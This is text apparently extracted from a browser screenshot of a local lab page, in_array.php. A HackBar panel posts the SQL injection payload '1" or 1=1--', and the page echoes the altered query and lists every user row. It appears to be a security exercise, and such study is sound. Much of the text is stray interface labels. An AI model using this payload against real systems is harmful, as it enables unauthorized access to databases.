 172.16.172.202/in_array.php
不安全 http://172.16.172.202/in_array.php
4
172.16.172.202 阅读清单
string 'SELECT id,username FROM user WHERE id="1" or 1=1-- "' (length=52)
id:1 username:a
id:2 username:b
id:3 username:c
id:4 username:d
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.16.172.202/in_array.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=1" or 1=1--